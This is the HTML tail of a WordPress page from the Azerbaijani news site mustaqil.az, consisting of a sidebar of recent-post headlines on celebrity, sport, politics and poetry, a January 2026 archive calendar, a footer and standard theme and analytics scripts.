                            <a href="https://www.mustaqil.az/omrun-yardimli-dovru-sabir-m%c9%99mm%c9%99dov-65/" title="Permanent Link to Ömrün Yardımlı dövrü&#8230; Sabir Məmmədov- 65"><img post-id="168851" fifu-featured="1" width="100" height="100" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/620158172_25647684868174375_6786220623602447182_n.jpg?stp=dst-jpg_p526x296_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=yjxUgNW8NZEQ7kNvwHY8OVV&amp;_nc_oc=AdnK5G_knO5lryjskaq9-Jl_lb3BRxJCzaMyB0ZkVrvH_j0V2PK_bAilobkFnBDPqOI&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=Uu6iJl_45CvXHyspLy09GA&amp;oh=00_AfoVxBx3hEBRuRT9ugTF-knYJZTh8VKNPYp-EU7vrBdGYg&amp;oe=697983AA" class="clean-grid-recent-post-img wp-post-image" alt="Ömrün Yardımlı dövrü&#8230; Sabir Məmmədov- 65" title="Ömrün Yardımlı dövrü&#8230; Sabir Məmmədov- 65" title="Ömrün Yardımlı dövrü&#8230; Sabir Məmmədov- 65" title="Ömrün Yardımlı dövrü&#8230; Sabir Məmmədov- 65" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/omrun-yardimli-dovru-sabir-m%c9%99mm%c9%99dov-65/" rel="bookmark" title="Permanent Link to Ömrün Yardımlı dövrü&#8230; Sabir Məmmədov- 65">Ömrün Yardımlı dövrü&#8230; Sabir Məmmədov- 65</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/bosanma-x%c9%99b%c9%99ri-yayilan-m%c9%99d%c9%99t-quliyevl%c9%99-z%c9%99hranin-sevgi-hekayesi-bel%c9%99-baslamisdi/" title="Permanent Link to Boşanma xəbəri yayılan Mədət Quliyevlə Zəhranın SEVGİ HEKAYƏSİ &#8211; Belə başlamışdı"><img post-id="168848" fifu-featured="1" width="100" height="62" src="https://www.bakupost.az/uploads/news/1508x2/2026-01-23-19-14-37nqN5wmIJJa5I2ScPyXWu_file.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Boşanma xəbəri yayılan Mədət Quliyevlə Zəhranın SEVGİ HEKAYƏSİ &#8211; Belə başlamışdı" title="Boşanma xəbəri yayılan Mədət Quliyevlə Zəhranın SEVGİ HEKAYƏSİ &#8211; Belə başlamışdı" title="Boşanma xəbəri yayılan Mədət Quliyevlə Zəhranın SEVGİ HEKAYƏSİ &#8211; Belə başlamışdı" title="Boşanma xəbəri yayılan Mədət Quliyevlə Zəhranın SEVGİ HEKAYƏSİ &#8211; Belə başlamışdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/bosanma-x%c9%99b%c9%99ri-yayilan-m%c9%99d%c9%99t-quliyevl%c9%99-z%c9%99hranin-sevgi-hekayesi-bel%c9%99-baslamisdi/" rel="bookmark" title="Permanent Link to Boşanma xəbəri yayılan Mədət Quliyevlə Zəhranın SEVGİ HEKAYƏSİ &#8211; Belə başlamışdı">Boşanma xəbəri yayılan Mədət Quliyevlə Zəhranın SEVGİ HEKAYƏSİ &#8211; Belə başlamışdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/mostovoydan-qarabagin-q%c9%99l%c9%99b%c9%99sin%c9%99-reaksiya/" title="Permanent Link to Mostovoydan “Qarabağ”ın qələbəsinə reaksiya"><img post-id="168845" fifu-featured="1" width="100" height="58" src="https://axar.az/media/2026/01/23/aleksandr-mostovoy.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Mostovoydan “Qarabağ”ın qələbəsinə reaksiya" title="Mostovoydan “Qarabağ”ın qələbəsinə reaksiya" title="Mostovoydan “Qarabağ”ın qələbəsinə reaksiya" title="Mostovoydan “Qarabağ”ın qələbəsinə reaksiya" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/mostovoydan-qarabagin-q%c9%99l%c9%99b%c9%99sin%c9%99-reaksiya/" rel="bookmark" title="Permanent Link to Mostovoydan “Qarabağ”ın qələbəsinə reaksiya">Mostovoydan “Qarabağ”ın qələbəsinə reaksiya</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/s%c9%99rif-agayar-r%c9%99sid-behbudova-gor%c9%99-uzr-ist%c9%99di/" title="Permanent Link to Şərif Ağayar Rəşid Behbudova görə üzr istədi"><img post-id="168842" fifu-featured="1" width="100" height="73" src="https://axar.az/media/2017/05/03/resid-behbudov-ceyran.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Şərif Ağayar Rəşid Behbudova görə üzr istədi" title="Şərif Ağayar Rəşid Behbudova görə üzr istədi" title="Şərif Ağayar Rəşid Behbudova görə üzr istədi" title="Şərif Ağayar Rəşid Behbudova görə üzr istədi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/s%c9%99rif-agayar-r%c9%99sid-behbudova-gor%c9%99-uzr-ist%c9%99di/" rel="bookmark" title="Permanent Link to Şərif Ağayar Rəşid Behbudova görə üzr istədi">Şərif Ağayar Rəşid Behbudova görə üzr istədi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/rza-p%c9%99hl%c9%99vi-xalq-trampi-gozl%c9%99yir-iran-vurulmalidir/" title="Permanent Link to Rza Pəhləvi: Xalq Trampı gözləyir, İran vurulmalıdır"><img post-id="168839" fifu-featured="1" width="100" height="56" src="https://axar.az/media/2022/11/25/rza-pehlevi.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Rza Pəhləvi: Xalq Trampı gözləyir, İran vurulmalıdır" title="Rza Pəhləvi: Xalq Trampı gözləyir, İran vurulmalıdır" title="Rza Pəhləvi: Xalq Trampı gözləyir, İran vurulmalıdır" title="Rza Pəhləvi: Xalq Trampı gözləyir, İran vurulmalıdır" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/rza-p%c9%99hl%c9%99vi-xalq-trampi-gozl%c9%99yir-iran-vurulmalidir/" rel="bookmark" title="Permanent Link to Rza Pəhləvi: Xalq Trampı gözləyir, İran vurulmalıdır">Rza Pəhləvi: Xalq Trampı gözləyir, İran vurulmalıdır</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/s%c9%99rh%c9%99dsiz-yazici-ayxan-eliyev-beyn%c9%99lxalq-pen-america-uzvluyu-haqqinda/" title="Permanent Link to “Sərhədsiz yazıçı”: Ayxan Əliyev — Beynəlxalq PEN America üzvlüyü haqqında"><img post-id="168836" fifu-featured="1" width="100" height="67" src="https://todaypress.tv/uploads/news/696b716cc63ca.webp" class="clean-grid-recent-post-img wp-post-image" alt="“Sərhədsiz yazıçı”: Ayxan Əliyev — Beynəlxalq PEN America üzvlüyü haqqında" title="“Sərhədsiz yazıçı”: Ayxan Əliyev — Beynəlxalq PEN America üzvlüyü haqqında" title="“Sərhədsiz yazıçı”: Ayxan Əliyev — Beynəlxalq PEN America üzvlüyü haqqında" title="“Sərhədsiz yazıçı”: Ayxan Əliyev — Beynəlxalq PEN America üzvlüyü haqqında" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/s%c9%99rh%c9%99dsiz-yazici-ayxan-eliyev-beyn%c9%99lxalq-pen-america-uzvluyu-haqqinda/" rel="bookmark" title="Permanent Link to “Sərhədsiz yazıçı”: Ayxan Əliyev — Beynəlxalq PEN America üzvlüyü haqqında">“Sərhədsiz yazıçı”: Ayxan Əliyev — Beynəlxalq PEN America üzvlüyü haqqında</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/mahir%c9%99-huseynovanin-prezident-ilham-eliyevin-dilcilikd%c9%99n-aciq-d%c9%99rsi-haqda/" title="Permanent Link to Mahirə Hüseynovanın “Prezident İlham Əliyevin dilçilikdən açıq dərsi”  haqda&#8230;"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2021/09/mahirə-nagi-2-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Mahirə Hüseynovanın “Prezident İlham Əliyevin dilçilikdən açıq dərsi”  haqda&#8230;" title="Mahirə Hüseynovanın “Prezident İlham Əliyevin dilçilikdən açıq dərsi”  haqda&#8230;" title="Mahirə Hüseynovanın “Prezident İlham Əliyevin dilçilikdən açıq dərsi”  haqda&#8230;" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2021/09/mahirə-nagi-2-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2021/09/mahirə-nagi-2-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2021/09/mahirə-nagi-2-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/mahir%c9%99-huseynovanin-prezident-ilham-eliyevin-dilcilikd%c9%99n-aciq-d%c9%99rsi-haqda/" rel="bookmark" title="Permanent Link to Mahirə Hüseynovanın “Prezident İlham Əliyevin dilçilikdən açıq dərsi”  haqda&#8230;">Mahirə Hüseynovanın “Prezident İlham Əliyevin dilçilikdən açıq dərsi”  haqda&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/poyeziyamizin-derdisi-ehtiram-ilham/" title="Permanent Link to Poyeziyamızın DƏRDİŞİ&#8230; &#8211; Ehtiram İlham"><img post-id="168828" fifu-featured="1" width="92" height="100" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616426478_25641761345433394_159505604684394480_n.jpg?stp=dst-jpg_s565x565_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=CXNL2IayUwIQ7kNvwED3gja&amp;_nc_oc=AdkOAlU4VRd8ci96jZDMWeOtjdjz7j1y-FPq7-GbfExpnBXnjR9ZRkp3LWukGCrrcHU&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=g52_oFobNRv7M_rmQmu4eQ&amp;oh=00_Afqotd1k5J264yU3x15IrgxjcDwKyVK31e6Nzd0qjIEE9Q&amp;oe=69785FD2" class="clean-grid-recent-post-img wp-post-image" alt="Poyeziyamızın DƏRDİŞİ&#8230; &#8211; Ehtiram İlham" title="Poyeziyamızın DƏRDİŞİ&#8230; &#8211; Ehtiram İlham" title="Poyeziyamızın DƏRDİŞİ&#8230; &#8211; Ehtiram İlham" title="Poyeziyamızın DƏRDİŞİ&#8230; &#8211; Ehtiram İlham" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/poyeziyamizin-derdisi-ehtiram-ilham/" rel="bookmark" title="Permanent Link to Poyeziyamızın DƏRDİŞİ&#8230; &#8211; Ehtiram İlham">Poyeziyamızın DƏRDİŞİ&#8230; &#8211; Ehtiram İlham</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/qurultaydan-sonra-h%c9%99mr%c9%99yliyin-etimadin-v%c9%99-inkisafin-t%c9%99sdiqi/" title="Permanent Link to Qurultaydan Sonra: Həmrəyliyin, Etimadın və İnkişafın Təsdiqi"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2022/08/damət-s-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Qurultaydan Sonra: Həmrəyliyin, Etimadın və İnkişafın Təsdiqi" title="Qurultaydan Sonra: Həmrəyliyin, Etimadın və İnkişafın Təsdiqi" title="Qurultaydan Sonra: Həmrəyliyin, Etimadın və İnkişafın Təsdiqi" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2022/08/damət-s-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2022/08/damət-s-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2022/08/damət-s-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/qurultaydan-sonra-h%c9%99mr%c9%99yliyin-etimadin-v%c9%99-inkisafin-t%c9%99sdiqi/" rel="bookmark" title="Permanent Link to Qurultaydan Sonra: Həmrəyliyin, Etimadın və İnkişafın Təsdiqi">Qurultaydan Sonra: Həmrəyliyin, Etimadın və İnkişafın Təsdiqi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-80591 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png" alt="" width="1110" height="220" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png 1110w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-300x59.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1024x203.png 1024w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-768x152.png 768w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1064x211.png 1064w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-716x142.png 716w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-480x95.png 480w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></p>
</div>
		</div><div id="calendar-2" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arxİv</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.mustaqil.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.mustaqil.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.mustaqil.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.mustaqil.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.mustaqil.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.mustaqil.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.mustaqil.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.mustaqil.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.mustaqil.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.mustaqil.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.mustaqil.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td><a href="https://www.mustaqil.az/2026/01/18/" aria-label="Yazılar January 18, 2026 tarixində yayımlandı">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/19/" aria-label="Yazılar January 19, 2026 tarixində yayımlandı">19</a></td><td><a href="https://www.mustaqil.az/2026/01/20/" aria-label="Yazılar January 20, 2026 tarixində yayımlandı">20</a></td><td><a href="https://www.mustaqil.az/2026/01/21/" aria-label="Yazılar January 21, 2026 tarixində yayımlandı">21</a></td><td><a href="https://www.mustaqil.az/2026/01/22/" aria-label="Yazılar January 22, 2026 tarixində yayımlandı">22</a></td><td><a href="https://www.mustaqil.az/2026/01/23/" aria-label="Yazılar January 23, 2026 tarixində yayımlandı">23</a></td><td><a href="https://www.mustaqil.az/2026/01/24/" aria-label="Yazılar January 24, 2026 tarixində yayımlandı">24</a></td><td id="today"><a href="https://www.mustaqil.az/2026/01/25/" aria-label="Yazılar January 25, 2026 tarixində yayımlandı">25</a></td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.mustaqil.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2026 Müstəqil Az</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/www.mustaqil.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"556e4e54202f4c0bbfab1be24a4de608","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



